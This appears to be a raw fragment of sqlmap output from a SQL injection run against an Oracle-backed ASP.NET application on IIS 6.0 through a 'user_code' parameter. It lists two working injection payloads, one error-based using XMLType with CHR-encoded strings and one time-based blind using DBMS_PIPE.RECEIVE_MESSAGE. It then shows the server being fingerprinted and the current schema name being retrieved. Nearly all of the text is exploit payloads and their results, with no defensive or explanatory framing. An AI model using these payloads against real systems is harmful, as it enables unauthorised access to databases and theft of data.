 Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: user_code=admin' AND 5318=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||C
HR(113)||CHR(110)||CHR(118)||CHR(117)||CHR(113)||(SELECT (CASE WHEN (5318=5318)
THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(108)||CHR(122)||CHR(102)||CHR(113)||
CHR(62))) FROM DUAL) AND 'MNuh'='MNuh
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: user_code=admin' AND 8655=DBMS_PIPE.RECEIVE_MESSAGE(CHR(75)||CHR(11
6)||CHR(98)||CHR(72),5) AND 'AQVl'='AQVl
---
[11:09:39] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[11:09:39] [INFO] fetching current database
[11:09:39] [INFO] retrieved: ZDCL
[11:09:39] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'ZDCL'
[11:09:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times